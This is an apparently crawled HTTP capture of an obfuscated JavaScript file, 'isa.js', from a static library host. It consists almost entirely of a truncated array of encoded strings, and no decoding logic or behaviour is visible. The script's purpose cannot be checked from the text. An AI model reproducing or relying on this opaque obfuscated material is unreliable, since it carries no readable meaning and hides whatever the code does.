

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 49847
content:
var _0x1357732c=['d2/dTComWQ8','WRdcHL8hWRe','WPBdQJeoW6e','WRldRCkbaMG','WQ3dHLGvza','W5RdUmoubGK','WPhcSIWIiq','WQVdQhhdG1y','W6HBW6pcSci','W41fdd89','W7eiW7X/W7i','WQK7i8kjha','W5pdIvnuW7a','WP7dMCk2W4hcOxORi8kjiG','W7uxASktAa','dwDcWONdOq','W7qOFmkjwG','A8oQfSoRCa','sa/cUdKy','WOWPc28N','WPNdOKZdPui','WP8YWQGfFq','cW3dHSkNrW','W5ZdNaf8WOS','WQjBe8krma','BcdcH8koWPO','W47dIZ0DW44','nrxdHSkNvW','WRO7EmkXxa','c2DpWOpdUq','WRb2qCo6W7S','q8oUW5zsvq','WP7cGcqjlG','W6NcSSosWQJcLq','jtJdLmoeW6y','W5RcMqDbWOi','W4FdG8komsy','pfWjWQCd','WPawWPGhrG','W44/mqT7','WQO9WRSXsW','FCohoKLl','WPBdPCkYbe4','jrPBW7RcHq','WQilWP3cMaW','sCoiWRLaeW','wmo1gCoQDa','nHbPW7tdUq','WQFdN1BdVgy','WPRdISoWfmoe','W7znW647qW','W4alW5ldOCkB','WR3dTeBdMg8','WOTOv8oX','W7OGcqbW','W4fxpmkVWPm','WQpdThbCDW','W4hdM1HMW6e','WQ7dRSkIb30','WRK8fN8N','W6WEhZCw','W4eBW5fzW58','BCo4mSo0za','ysDlW5ZcIq','W7KuW5DfW5m','W63dIszWW60','W6ZcPSonWRNcHW','n8oBxSoXWQW','cxXxWOhdTW','WP1gvSo6W7y','WP3cVqm1kW','BcxcR8kzWQi','W4NdH1T/Fa','bwPkWOZdSa','WROpW73cRdC','W7pdSd5WW7S','WOq+WQe9yW','h2pdO8obWPW','W5G+oWLa','W6dcRCokWORcKG','WQrCrmk7Ea','WPbfg0PJWRbh','W4FcM8okWPFcLq','W4pdJN1DFG','WPtdVmkio2y','WPldH0qvAW','W6bmyCo+uG','WOHDuSodW78','fCk4W5GkW5e','eSk3W4yWW4O','W7VdJ1HsW68','WP5Gbmksla','n8kvW4i','uSoeW5fBcG','WPVdIKRdQve','W6JdVK9iW7e','W4ldJfbtW5e','W7qfymkAvq','CCobf2rE','zCk8vwRdJa','gCkWW7OLW5m','WRKFW7JcPIy','W7i4W67dPCkZ','qaBcTdKh','sSouj0bf','WQvOt8oUW58','W63dLCk1lHS','WOrAhSk3aq','W6NdMLzkW6C','WOKlW6pcUb0','WQmPoSkktG','W5JdGwTAW70','W6DPW4WytG','hZyAWP0J','W4FdPs14WRW','W6zJaCkmWQi','W4anW4/dLCkC','W6tdGIH2W6O','WRJdQNNdMKy','oSo8vmo6WP8','WP/dJGGZW5m','wH7cJCkrWRe','W7tdGhDmW64','W4uEW7JdJSk1','fa7dHmk5xW','WRqip10D','bLHZWRRdVG','tIP5imkY','W5f3W5dcSXu','WP9dwSkGtG','WPS+WOjGFW','oMldRmohWOe','WQyhdKal','W5ZdNvnzW7K','bGpdJSovW6y','WO3dVgBdH0m','W5PUW5JcSsW','W5PaW4/cKqS','WO3dHSkPeey','WRb+smoJW7C','W6pdOGz3W6W','W4pdLCowWQFcKq','dCo3WPD8cG','W7KrCmkZDq','WR/dShzBW4a','WQVdJXWAW64','W7VdR8k+mXm','h3tdR8onWPS','b8k0uvBdLq','gYSSW6ON','iYHoW5tdRG','E8kCstub','ESoBWOvLoG','h8kGW6CsW4i','W53dONjUW4u','W6tdOYnFWOW','W7vMnSkuWOW','kSolmCo9WR0','W64WASkQyW','Bb7cV8khWP0','lSolu8oYWQ8','W5BdM8oiWQ3cUW','ahTtWOddOG','bs51W7ddLG','W7RcUmohWQtcMW','WRDeCSk8Eq','nmoNvCoXWRC','W77dVbzYW6C','BmosW45zvW','zHpcISkXWRW','dJupWPqI','b8k6AMFdGq','m8o/xmoFW5C','vSknjCobW5K','W5XOW7ZcNGK','WQ3dJCoie8o4','xCo7f2j+','WQpdR1L0tG','W4HxW4BcOWK','WQ1fymkMya','W7JcSmomWP3cMG','W6T8omkqWRC','qJ5uW5RdSW','DmksiCoDW7W','W67dNCoqWPVcJG','kLNdH8olWPe','WQXFaavF','WPuIm1e8','W4nlW5/cOqq','WRnLqSo5W5q','WQOvW6NcPcu','W7fkW5ZcJWO','sq/cI8kAWQu','WOZdLaePkG','W4mgptX5','WQVdPuJcS0u','WOTwFCoTW5O','W4rAW4dcNGK','W48Fa2Gw','WQC9WP9Avq','E8oBWQ14ba','WOZdVmkihb0','W6bIe8kvWRe','kd/cSwjt','W6K8W6RdG8k+','x8oAgCoYCW','nM3dTmopWOG','WPZdImk0fKy','gmoLFSokWRO','WRPbrmkLEa','WOxdT3NdMI8','a8o3r8o+WQG','W7zEf1XK','W5/dVmk0WRNcIa','WOdcUca6oq','nJ/dJCoXW4y','pCkpsSoBW5a','WP9hcSoQbG','xdm3WQpcJa','EColWRT4hW','WP5iwSoKW6y','W65VW6amyW','W5OVobL9','W44ty8k0AG','Amo2W4jfqW','FmovjCoREG','sGVcKCkLWQm','WO9ip3bM','cCoQmCo8WOW','W6hdIH1uWO8','W7FdTH55WOa','A8khxqaw','WQZdJConm8o7','eKDgWQddOa','ornsWQddSW','ChC7ECoo','hN9mWPpdKG','W7ddPdfhWOa','W7xdOIz2W7K','W5hdOcD2WRq','ndHsW4tdPq','pdxcPh9Z','W5BdUZb6WRW','C8oqoCoODW','W5PZhcLA','dsaeWOKG','WR5FqSkGBa','WQBdJxWZDG','WRRdKMVdJvq','tSo2k8oxwq','whbmzSom','mWLSoSk2','tbBcL8k+WOu','W4VdJw5Zya','WQtdJ8klnM4','z8kUyGC6','jYTiW4ldQq','W6W+at1R','CSoqWQLVha','W68RW6xdHmke','W7/cV8ohWORcKG','ndDkW6ldJW','i8oBwSoXWQm','ECkSxquc','W4hdNSoxWONcNG','WOhdR0GgW5G','WOKsWPnJwW','ACo7WR5Xaa','W5ffW5VcLqu','WPldH8kTf1G','W5OdW4vyW4m','kXVdUmkjqW','W6FcSSomWR7cGq','crXZW7tdVq','Fh1BqCo4','W6KlW6FdNCk6','EbZcPdmq','W4TCe8kEWQC','W5/dOmoxWO3cIG','W4hdLNTZDa','W5jSgYPj','FSozpv9j','qSo0igTH','WQFdNSkYo1i','W60NE8knAG','ACoXWRvnnW','zSo7WRrtga','W5pdPvjzW7K','cY/dNCowW4i','mr08WOaU','W5NdKc9PW54','W4hdImoyWRZcUq','adGBWPa+','WOfXCmofW4i','WOD8ECkqrW','cWFdU8kCuG','ztpcLt80','WPRdM8oSkCo8','i2TJWOJdQq','W4nQWPbtyG','mIZdJCoOW5W','WQKlW6NdGYS','W6nKl8kpWQy','ou10WQJdLa','brbVW47cOq','CmkLya8i','wqVcMSkLWQi','W63cSmolWRxcJW','yCosWQDMcW','WOxdG2NdMvu','W5jEgmk0WRC','zCksD0ZdVq','W40eW6hdJ8k1','W5KOW7HkW4a','WPFcMayjgG','W6vZm0vx','W6KvW4z+W5W','WQZdLW8HjG','CgXzq8o1','W4Kqob9Z','rmo1hNO','W7eTAmktqW','A0Hsx8oR','W4yFW5fhW60','wSkMs201','FsZcV8kzWRC','ac3cIhD8','W5KzW5vwW4i','W5HZW5dcJaO','W60Kdhic','W7NcGYKDW6q','CmkxW4mvW4G','W61omY9N','WQRdP34MsW','q8kwm8owW58','W5hdSHPHW6y','dqX5W6tcKG','W7zmW64QBa','WPZcSWOWaa','W67dNCodWQpcJq','WPXlkmkujq','lSkVCMZdOG','WPXzoSkaka','W4dcRSohWOxdUq','WP3dQs89W68','WRrss8k7Eq','iX4FWQa6','WRfah8oPmG','WPpdIMxdHuq','W4FdPezCWPC','CSkLAbin','WQ1Cr8k4DG','j8kBChJdSW','oZPgW5xdPW','WPe0W4dcIci','W4HagZLD','wcFcVdmH','WOW4h1qI','W4hdVCoqWPlcKq','W7apbtXo','smorcSo8za','WP4nWOD2EG','WQz9xSoMW7W','W6hcRmokWRVcUq','mtFcHhHU','W5u8C8kVpG','W5axW4HLW5a','qCkbsciI','WOeTi1O6','sSoKWPfdna','W4ZcKSoBWP3cGq','WOZdHZWFW5C','fGXPW77dUW','W4VdUMbnW7a','WODxgCk/jq','rSogWPnmpW','Dhzbq8oT','ACodq2X9','W5LtAmknzq','jZPwW4FcLG','ASo8iCoqtq','W5tdKYi+fW','orzNnmkV','W6xdQJe','WRNcVsOIhq','yCkLfSoSW7W','uSkMc8oHW5O','s8oMWP5n','WOhcGv8aWPGTlSo6W7NdR8o5','CCoYW59fwG','W6WDuCoMW58','W6b+ifX2','DmojW7TUEW','W6b8duPc','zColWQLrbq','W6ZdLGrBWRm','vXNcKCk4W7O','WPpdTu3dR3u','imkPuuFdGq','WPGPxmksxa','ggqBimkh','D8oSW5zgDW','fCkrWPDnW4q','W7vRg3L5','eCkBveNdGW','nZtdK8owW44','ACkRqXiP','bSk3W64VW4a','W6NdQCoQWOBcIG','dtXcW7ZcHW','W7RcOmouWRpcKa','W5tdG20ztG','W41mpMLM','BSkpqdir','W7RdQ1LZBa','WQbOCSoNW6G','WPpcTYrkkG','WQrZW5/cVIy','aX7dMCkQuq','W45BqmoBbq','WR4vWOL6Aa','W4L6mmkiWO4','WQqsW7FcOZe','FSo4W4rEwG','W4aFW7RdVmkk','mq5Vi8kI','mdtcJMTn','WPBdUmkVmv8','WRSfW6hcVde','W5VcGwiOtW','pCksW7ysW7G','ESozW5bzwW','xmo1bSoPrW','WP3dQsGYW70','WPrptCkzrq','WRFdIhldJeq','D8osWOvy','vSkYx8k6W5q','W6Seddza','WPRdMLxdMKy','W7hdKubAna','W4G5lbPQ','W6ldO1zsrW','W4L0m8kwWRa','W6SxW7X8WRS','WOC4ee8S','WPe7m1CM','lHb0cmk/','W6WZuCkpwG','umoeWPPina','W41gW5O2za','fra6WRuD','l0xdUCoIWOy','WRXeg8kGka','WQdcSaGIjW','mcybWOWc','W7TWmCk+WR0','WOK6hvqx','aWZcSxPm','pSkuux3dQW','WPJdLSoyeCoO','DbW7F8oT','WPzBDSol','eJxdNSkwxG','W5pcOwfk','WRrprSk0tG','WOfznSoMW5q','W4zafsHl','kbznmmkF','WOaikeWf','W60phx0i','y8ocleDw','W5fuW53cNGq','WQelW6NcLYG','nYtdJ8oAW4S','WOFcVNBdPMa','mCokmCoxWR8','xgX4xCoP','WOFdUZ8VW6S','WQHGwCoMW7S','WOycgfaM','W7jUpCkaWRW','W5RdTczHWQG','zCkjW49clW','WPdcKIGYnG','W7GcW7ZdImkC','oSoixSoZWPm','a8kBwvpdQG','WP8YWQiAAa','W7NcPSoPWRBcHG','W5WRq8kVFG','WPRdJrzNW4O','WR7dVCovg8o4','gIfYW5hcHa','W54mW4LcW54','WQDLvSoJW7O','WO/dQSkEkhK','WOFdNgRdHNS','WPm2c0CH','WQ8jn3iz','qmkEnmofW40','WOlcHqGxW40','W6mfAmkrra','W4pcJCoTWPxcOW','W5hdMSozWRdcQG','kh/dQCoyWPi','brn0WQhcGW','vmoShSoCFW','dSoCrSoXWP8','W7q2zSk3wW','W77dQSouWONcHG','W7fbW57cLZC','W7JdHqDEWQy','WOxdHmkEeeW','ktRdRmoRW6i','WPuyWRP7AG','WONcKYWckG','W6RcQ8obWQVcNa','W7TFW6qsrW','WOhcRYy0kq','WOmBWOz0Eq','ASkMzWGn','tmkpW71YxW','WOrwiCkeka','WPm6ivK4','wHNcOc0s','WQZdUmkMafG','W5eRb8k1va','W6ZdTrzGW7e','WRaCnxWz','aLldJSoTWR8','o8krW7S2W68','vCosW4Xziq','r2HCBSoT','CSk3sSoLW4K','W6ldK157vG','rGJcNmk8WOW','W7VdMKXBW6W','W5D6eJHF','ntzjW4xdSa','WO3dLmo5g8kf','W5OBW4/dQCks','p2XyWOpdNG','W7FdOCkGmaa','aXnoWRJdKa','u8o3WQDrgG','WQFdG8ojeSo5','WQWBdvG+','gmk/uLxdLa','W5/dPbj/WR0','W6bJhvTX','fMxdPmodWOO','jhldUmolWOe','WOrcu8kFCa','hSoRuCoBWPq','DmoZW5HvwW','dhHcWPZdJG','WPBdGmoCpCoI','kSoEsCo+WRC','WPpdQCogimo/','n8o/CSoHWPS','jb1TkCkW','a3j1WQpdTa','WQ/cHsTyWQFcQmoOWO8','W5m+WQmdFa','WOyEW5tcJd8','W58BW5fgW4a','smo1eCo9DW','W417W4dcVcm','W5ddQsnwW7i','db/cJhv+','mcldM8onW5O','W6xdUviWW4y','BfzbqSod','W6rmd0Dl','W5WjqCoTCG','WOKVdKuS','usVcKSkCWPe','CtBcUCk9W48','W5uUd31a','WP85WQPSwq','W6xdOr58W4u','jwpdQCozWP0','E29KrSoZ','WOvqfSkaiq','W5O3W4HCW54','WRfrrCk8uW','W6H3d0z/','WOuGWQPnra','hCkiW4SzWQC','xCo1j0PE','WR1fqmkHrq','WQWqW7lcOIW','aSkND3JdGW','cr5JW7RcVG','krHGi8kU','W6fsW78Psa','Cg3cVmoEj8ohbeyfx8ovW4y','WQy5WRDgwq','nmo8vSowW613WQblWRC','WRVdGMNdNvG','E8ojWQ1rgq','WOjxbCk2jG','qSoeWQDtoq','W64WBSkrva','W5JdMxf5yq','W5tdJtTzWQ4','W6rXlCksWQW','WRG8WQeLyW','aZWhWPuP','sX7cIaqh','WQC4W77cRYe','W6z/lcHz','FCodiKvl','EKjKjSoi','nK3dPCoqWP0','cd3dU8kFyG','W6nhmSkkWRW','W4NdSHfKva','WO5zeSkjga','adTSW5pcLq','WO50ySo0W7q','ECklEqqV','DmoKW4zMrq','W5dcMsr9WO8','cHT9n8k1','DSoYAmoGCa','WP1Ea8kwkq','W4DIlIrw','WPZdOI4IW7y','WPddQIK5W78','W7iVW79FW68','eCkPW70SW5O','bx5pWO7dGG','W47cV8kMBCksWR8GoCoJdta','W6pdLmk5wH0','W5j7dXzB','WQhcPZHdW7u','WO7dISkMegy','WQCwWQf+BW','W4iyuCk0pW','WP9dcmkTWR0','zCo5WRjreW','WP3cQZSMfq','WR0YWR1AwW','nc9RW4ldQW','WRNdRmkUlvu','CGrkWOBdRSoCpCox','ymkUFaat','W7JdGCoVWOBcNW','W71xW7m1xG','WOddKsiSW6e','W7JdQGCzDG','W6bhp8klWRm','W4xdPSouase','WQVcLJ4unG','W4qcW5VdP8kE','W6vTbq9H','fCowW65wzG','W7bqnZzE','WP1JaCkoiq','W5JdTwawF1q2','W4qywCkSCq','W688ySkdsq','pSoyv8o6WPW','WQRdISose8o9','W6NdQ8k7bWi','W5GKebXY','W5muW5/dQmkE','z8kNqZqL','DCoYWR5Rka','WRXEymkXya','vmofW7fDEW','WODAECoEW60','WQ3dPLGfCW','WQxdSvhdRgq','W7SgW553W4W','B01trSo6','W4pdMvfCW6O','gcifWOe9','vSoRimootq','aH/dU8oJW7G','W5ddJ8oEWPlcQG','WQZcGXKu','hWb7W6BcIW','jJniW6NdUq','W6bHff9R','a8olrCosWR8','WOy0hum1','W5PVad5h','W6rxW6ePEW','D8oqW51ztq','WPpdSCk9dK4','WQW2WR1Xvq','W74LW5RdH8kn','WQ3dGrJdUvm','WRNdHmo3nSof','WQpdUNu6sW','WRX4tCoTW6y','kcldKSoBW58','WPldH8kIbuy','pZRcMhr+','sCoAWODygG','W7O9paLW','W57cO8opWQFcGW','W7Hapdza','r8kRpSo7W7q','WRRdP2GbAW','WOvaeCkdjW','WPddJMiNsq','W7hdHCozWRZcUW','v8k+lhrF','W57dI8oWWQ7cRW','W71IlCkbWQW','c8k+h2zv','W64LW5RcG8kY','E8obWRfTfG','lsTxW4NdTq','W53dMY15W60','t8k3l8owW6G','ESouWQHiea','kMBdUCosWRe','W4SaW5DEW5e','WRFdRa4XW4O','cw5qW63cIG','W7ffW47cKq8','jJtcHgrw','WRfgBCoTW5W','WP4dWOr4BW','W7TIpmkFWQm','W7xcPmotWRtcHG','lHP6lCkH','W6CKW79mW7S','W53dM8oyWQVcVq','E8ohWPPhca','iIveW7ldKa','W6NdMvfFW4m','hmklDvNdIq','mfXZWRJdUW','W7TTW607wG','W5pdP8kPbrW','oxVdTmogWPm','W4T4emk1WRC','W7G+W6FdHmkP','W6T6kCkaWQu','nNVcJSo/WQa','bcRdHSoSW5G','W7y5cYLk','W7ybW6mHW7e','e8odtWGu','W7G3W6b+W4q','tmk8DCo6W4O','W7C7mrPE','W4bIoSknWQm','Ba3cRCk7WQ0','WPftg8keoq','WPPuCmkTDW','WQrxxCkXBq','WQuanNOF','gXf0W77cGa','WRxdNd4TxW','B8kSFWCc','s8ooaCoRvG','wIFcSmo2W6q','EMRcLmkMWOq','nSogtCoOWQ4','kCoFsCoXWQS','W5ldNsDJW7G','W7VdVgPiW48','brf7W7RcLG','D8o0W41eta','W5hdUCkZfWq','mWqGWPik','WQjxtSkWEq','rmkrmCoDW5i','W63dGGPaWPe','WQvgx8oFWOa','W44xW67dG8kP','d8o1CmoVWPe','WRzcrmk6ya','W7ZdUJHGW6m','W5JdU3P9FG','W55MW4uzzq','mhPvWPZdTa','WPu5iu8O','W7ldHmkueYa','xrJcQdGz','WR4sWPjnrW','hmkIW6a3W6m','W5nRjYHr','qCkfdSofW4W','W5TqfXry','WRX3kmkZiW','W7iKW4DoW7i','uadcILar','oIXCcmki','W7CLuCkvuW','W4xcMCoiWR7cGG','W7BdKcHsW6W','b1dcPg5D','qG/cUZil','WQpdR11dFa','W6e4BSkesa','WPn1Cmo8W6i','x8o0ce97','W5rsatTa','W7qpW75hrq','aCkNx3xdVW','W5/dPYz2WRq','W6GiowCD','wmoEbCoVzq','WQjOhCk2da','dwPtWOhdKG','FJzGW7BcLSoRmq','W5BdU1TxW7W','WRBdHwRdILe','W5NdTmotWRdcRG','hGZdJ8kVvG','W43dHSoOWQ7cUG','W6eCWRrqvW','W4VdNqj6WRe','W5b9gsny','W7OyW6PHW7C','WP4IWRSoza','WR7dLmoKdCoU','W58LW5/cG8ki','W4fbBubB','WPddGCoKf8kf','WQZdVYmyW7O','W67cLInbW4K','ySozWRfNcG','p8oLCmoSWPC','W63dPrXJWRe','gYmFWOuT','W7yJW6q','yCoLW5zkxq','pmozCCoIWOO','umkVybSX','mYRdISonW50','WPjxcmkdiG','W7BdQCk9lb4','WPxcOSoremoM','AJZdHSkbpq','jNJdTCoYWPi','rItcKYWe','W7FcOSorWORcNa','wCo8nwPU','dwT5WO3dQW','W7LPdunH','W6NdSfDFW7e','WQNcVZSMlq','W7HNl3Ph','ASofWO1GbW','W5ldRr13WO4','dSkGW6yzW4y','W6TnW4Cuta','W5/dSh12CW','W6fWkCkaWRS','W4H1d2DD','W71wW7e8tq','umkNtrai','W5mSsSk0pG','WOOZW5FcIb8','W5a/W7rQW4q','W53dG2bWW50','WP3cKcuWoG','W4y1W4vnW5K','fHmO','W6GwW6tdVCkn','WR1dcCkobG','W6zZf8kuWPe','WQFdQLWZBG','eSk/W786W5S','WOKJkNG5','WQ0fWPyYAW','gJqotmou','sSouW4fUBG','W6NdVSojW4tcIa','ySkcnKhcTG','bJLRW6lcKG','oZhcJMjs','rmkinCoqW5W','h8k9W6i0W5e','W5ddPXb1WQO','WO90i8kcW5q','W5rnftnz','gg5rWOJdUW','WPddMSoWgSkg','WRamWOuOyG','W7moESkzqG','wSoEfmo6BG','W7WIW4DaW5q','nL3dTmoaWPG','FCo7W4vgtq','W4uOlHPa','gmk/W681W78','W7hdI8o/WQlcUa','lJ/dJmoiW4u','jg4pW4pcRW','W5CIW6DaW60','z21xtmo0','W5SeW6nSW70','asiyWPuR','qXJcVcCt','W7HChejK','W65IW5Koqa','W6CVFSkpxq','WPCLW5ZcUG8','W7nCcejQ','WR4DWPX8Aq','W4yCW4fkW40','WRFdGGGr','W4jgfCkVWOa','WPTZxCkLwW','iJjfW5FdRW','WPahW7NcMH0','u8ooW4byya','W4PYhsjy','W47dJCovWQxcRq','avpdHColWR8','W5jPmH9k','tCoAWOTHea','lIxdH8kFFW','WQ1VqCkGFq','FSoJW5XzwG','W4b0egXf','WR7dLMZdM3m','FgXatCoR','WO9FrCkHEa','W6y4FSkiuW','W4vOW5RcUIu','WPbmCSkgqa','W5bVhtDs','WQDzqCkNDW','W5RdTmoEWQ/cVW','W6HUh1T9','W6q5WQxdJSkY','W4RdI2PXFG','W7iTySkXAG','gJfLWRae','jbLWW53cSG','WQFdT2OexW','tY3cTZOj','smkalCoDW7y','b0XyWPVdTW','bGXLW7FcLa','ksVcSwDv','buXlWRVdVG','W7L2dh1a','W55pW7eWEq','gGfBW6pcLW','W4qPlHvZ','W6VdJuLWW7S','WPZdLSoUomoe','hXxdShrC','sqtcPdef','W73dGJrLW6u','WRqNWPqIEW','W5VdPZT1WOi','kH9xW6BcGq','W49dDe9q','WOJdJCkXkve','pKxdImoDWOa','rIdcLsWx','WQ/dIM/dNLG','kmkTemosF8kDwfC','W4Kgirrm','W78HW6mHW50','W5NdH8ovWP3cOa','lGVcObyQ','W7zIhKPj','W6mHW57dVCkY','WQxdN3xdPKG','eSo/zCoVWRe','WRDGxCkqDW','W7zKoqP2','WRddL34RDW','ywZdNGWX','W78OW75OW6e','W5aLWQuaFq','W6CGhGf/','qCkeEY8X','fHmWW7ZcGa','eCkQuu3dJW','WQ9wxCkZCW','jXHHnCkP','W4ldGhTFW6i','rapcOGyv','jNhdISoBWOe','BCk/ysKQ','jdNdV8orW5S','lCouW5yaW6y','tCodBsaV','WPZcGd44nG','WOzWzmkbyq','mblcNgfT','W5j7gdLF','D8oyiMro','DgPhCSox','WPfOC8o/WPu','W6NcKmotWRpcMW','C8kti8orW50','rSonWOzgha','fdrWW4hdUa','WOeCuSodW5W','oN3dQmoEWOa','uLjgESoO','WPxcSJ4Yfq','WPfzi8kcW6u','WPpcTHS6ca','W5uamGnV','WQeCW6tcUJ0','iw7dS8oBWPS','W4zTWPaWja','eb/dMmoLWRC','W7KpW5nBW5S','WQONWQG7CW','W6Hhm8kfWRG','WRvOt8oVW7K','iXVcP31a','WQ93gmk0jW','W5HyhmkI','WPddNmkWlmoa','WOmeWOrTAa','WP3cIZ4+jG','W6ddKeHQW7W','fxKKoSko','W4JdJmkmftK','W44Biab5','EmkxAayl','rSoiWO1zha','WPNcRJ8Pjq','iCk/s1tdIW','WP8AWQq/wG','W7LEguX5','kZTpW53dSq','W6JdMvj5tG','g3jhWRddGG','W5nGeIPC','WQ3cKvjFca','eWFdHCkbxG','smopc8oXAq','WP3dOIS7W7S','kcipWPiM','W6ZcR8oiWQVcLG','lSo1sSo6WRu','emoyW48eyW','kSkZmhZdRq','FCodyHOJ','jrnEwCk2','WO/dVxiovq','W61ek3Lc','BW7cLCkVWP4','aHXPW7pcKG','rmkvareO','W6tdVJ11W6u','W6yOwmkyra','WR4oWPXMBW','WOWQfuix','uKFcGgfsp8kWW6O','BMr/rmo9','WOSna18b','WOZdGSkcir4','WQZdLCota8oK','W5BdTdHWWRy','lGOKWP4J','WOHxDSolW5O','oCkXEthdIG','W77cPCoGWP3dUq','WO7dJ8orhSo7','uXBcM8k5WRG','WPFcNXSLhW','bq7dSmkeqG','WRuyWPKSxq','WRXWxCouW6u','dtP/jSk0','W40kW4ddRmkh','W7L/W74PuW','w8ogc8oPAq','tG3cSYKg','hM55WPRdOG','A8ootvmK','oCovu8oSWPm','WQXromkUda','p8oNxmo+WQe','WQL0bSkleq','WRa2rMfJ','W7nxeur7','W6bbW5xcVqq','WOvaw8oRW6S','tGBcMCkMWRS','W7O5wmkdEG','WQNcNXSbhq','BCoXW4v2zq','WQlcOdOYnW','W6zmW5xcLcO','W6JcPKDyeW','WPBcVYyaoa','jZpcIw9q','eGGmWOKw','fdStWOuJ','C8oTgSoTxa','WPJdPxerBW','W60Dmdbz','gmk8tvZdHq','FqBcSCkOWPK','han4W6ZcLq','W40MobL7','WONcRJ08lq','vSofECoIWPu','BxDbqCoi','e8k1W48LW58','eZunWO4N','WPG1WP1npSkTemoRWOOPW5bm','W6iGW6/dImkL','W5HehqLt','ESoGWRvgaG','WRNdUSo3fmoF','W4GPisL/','d3v5WOddVq','W6BdIs1YW7y','BSkMFHaz','ACkZmCoUW5i','W6BdQmk3obK','W7nQD1fj','iqvRW5ZdHW','l3D3WPJdVW','kmoKBmo8WPu','hrfMW5RcKq','ASorWP5Wka','uSoTfmoGvq','WQ7cV8kOW5ZdN3/cOHKDmrC','ib1WW6ddJG','W73cRCoxWQhcGa','WRiFW6tcQt4','xhDXFSoq','gNddLCoFWQe','W7XGkSk+WO4','WPqjm2yO','ghXxWOddQW','bdLOW7pcSG','mmolxSolWRe','qSoXWRztpG','WRyAW7JcUsO','W7TQW4pcJXq','W5JdVI9NWR8','kWldJCoBWQi','WRRdNMedFq','W6fSW6xcMIi','WPVdV8kndMG','wmoWfSomsq','WOVdPaWCW4W','W7/dMWraW4S','W7BcJZG1ba','B3fExCoH','W6VdMuTpW70','WQ1/nCkPfa','tJH+a8kx','W641ySkyuG','W7jNa8ktWOW','W5TId0vx','WRVdRmkQbhm','wmooW7LDra','lmkGW40pW6a','W4VdHhHZDG','WRZcSGqdhCoVf8kaW6KIW4i','W6eHW5vaW5C','jHZcULX1','qrlcVYKc','Bh5Kw8o+','W4nSot96','WQWtW7JcLYu','WRhdPL4mAW','W5xdRsLIWO8','W5n+oaLa','W5hdVSo+WO/cQq','vCoQFSokWP0','amkKtvldGG','WPxdQCoCcmot','bmkIW7WWW5G','W6OkW5hdN8k5','xmkrmCogW50','tmowbSoFAa','hSkMwN7dNq','a8kMsvFdJG','W6TzW4O','WQ8zW7BcPIm','WPBdPsWIW7i','W6zXcCkOoq','W68OCCkesG','WQHxcvmG','W6H0pefN','t8kHhmk6W7C','hH15W6tcLG','zmoCkKjw','itnzW5VcTa','y8kaDdm0','i0ddS8otWO4','W70xyCkwxq','WQ3cOGjkqq','W4hdPmkvwHm','W7WJW6rQW7S','WORdISkMo1O','juldTCopWQa','ydtcIJOO','qhJdJ8oiWOu','W7ddGXTPWRa','W7NdUsXZW4W','E8k+aLHc','fty6WRuG','W5T5e8kxWPm','FZtcRSkoWPO','W4qKp8ogqSovW4tcHSoKeq','WRpdIMZdHuK','W4JdJKLChW','iHbZW4xdRW','W6PIWRNcRcy','W7KuW6H+W50','gbNdPvDt','tmo0WQPtga','W4/cLSk0mqu','t3nuACol','WRS8dKeJ','n8oavSocWQ0','ocvyW4ldUa','WOmbWOLNya','kcBcHLXr','ySokWQz+hq','wCojWRfMoa','wMvIxmoY','W5rDlSktWPi','W4ZdGJPYW7K','W4nof8kXWOq','W7ddV8kWwGm','WPhcP8k8dM4','W6/dPc90WQq','zddcHXSL','e2LiWQhdOG','WP8rWOfZAq','hSodaNXk','W55/W4lcStC','sZxcJ8kIWRu','WOXwe8kinG','fJedWPu6','kZVcKwvv','cCokt8oXWQ4','WO8+WOmAFW','wa7cTmkjWPW','WRhdLgRdGw8','W4PauCoeW58','ktbQW6tcNW','W5HYadzj','WQxdSsLGW4S','WRqAW5NcQYy','W7FcKSogWQJcGq','WPuzWPXKAa','WQGwkwq8','wrZcPmkTWOW','W4ulW5hcG8kx','hYDWW4FcKW','W5RdRZXXWR8','omkiwfxdKa','W4tcVNhdKe8','WORdMqmZW78','r8odzZyR','WONcOXGIka','W7ZcGSoXWOhcVW','yCouiSoPEG','W67dV8kTbqe','e